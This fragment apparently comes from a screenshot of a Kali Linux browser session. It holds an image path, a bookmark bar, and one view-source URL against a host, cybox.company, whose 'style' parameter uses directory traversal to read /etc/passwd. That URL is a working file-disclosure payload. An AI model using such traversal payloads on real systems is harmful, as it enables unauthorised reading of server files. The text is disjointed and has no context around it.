 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1